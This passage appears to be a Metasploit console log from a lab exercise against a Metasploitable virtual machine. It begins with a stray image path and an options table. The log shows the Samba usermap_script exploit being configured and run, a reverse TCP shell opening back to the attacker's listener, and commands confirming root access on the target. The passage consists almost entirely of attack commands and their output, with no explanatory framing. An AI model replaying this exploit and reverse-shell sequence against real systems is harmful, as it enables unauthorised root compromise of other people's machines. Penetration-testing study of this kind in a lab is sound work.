 LHOST  192.168.160.133  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.160.131
RHOST ⇒ 192.168.160.131
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.160.133:4444
[*] Command shell session 1 opened (192.168.160.133:4444 → 192.168.160.131:58029) at 2025-05-15 14:25:34 +0530
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)